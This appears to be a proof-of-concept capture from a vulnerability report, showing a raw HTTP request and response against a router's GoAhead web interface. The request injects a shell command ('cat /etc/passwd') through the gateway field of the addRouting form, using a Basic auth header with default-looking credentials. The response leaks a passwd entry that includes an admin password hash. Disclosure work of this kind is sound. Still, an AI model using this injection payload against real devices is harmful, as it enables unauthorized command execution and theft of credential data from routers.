 POST /goform/addRouting HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.8.1/internet/routing.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46MTIzNDU2
dest=127.0.0.1&hostnet=host&netmask=&gateway=0.0.0.0%26cat
/etc/passwd;&interface=LAN&custom_interface=&comment=haha&addFil
terPort=Apply
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<title>My Title</title><link rel="stylesheet" href="/style/normal_ws.css"
type="text/css"><meta http-equiv="content-type"
content="text/html; charset=utf-8"></head>
<body>
<h1>Add routing failed:<br> admin:9k5tGGv6gN4yI:0:0:Adminstrator:/:/bin/sh
<h1></body>
</html>